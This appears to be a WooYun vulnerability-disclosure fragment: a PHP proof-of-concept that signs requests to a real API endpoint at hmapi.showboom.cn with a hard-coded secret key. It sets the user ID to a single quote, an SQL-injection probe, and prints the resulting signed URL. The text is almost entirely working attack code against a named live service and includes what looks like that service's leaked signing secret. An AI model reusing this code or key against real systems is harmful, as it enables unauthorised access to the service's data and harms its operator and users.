 <?php
$SEC = '0d70d259cd54875a44654f5e856df327';
$userid = "'";
$dateline= '1453345011';
$sign = sha1( $userid . $SEC . $dateline) ;
echo 'singn:'.$sign;
echo "\r";
echo "\n";
echo 'url:http://hmapi.showboom.cn/user/info/getchannelid?hm_uid='.$userid.'&hm_dateline=1453345011&hm_sign='.$sign;
?>
www.wooyun.org